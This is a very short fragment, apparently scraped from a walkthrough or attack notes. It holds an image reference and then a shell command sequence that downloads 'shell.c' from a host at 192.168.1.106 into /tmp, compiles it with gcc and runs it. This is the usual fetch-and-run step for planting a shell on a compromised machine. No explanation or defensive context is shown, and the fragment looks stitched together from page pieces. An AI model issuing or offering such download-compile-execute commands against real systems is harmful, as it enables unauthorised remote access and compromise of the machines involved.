 | wget -O /tmp/shell.c http://192.168.1.106/shell.c cd /tmp gcc shell.c -o shell ./shell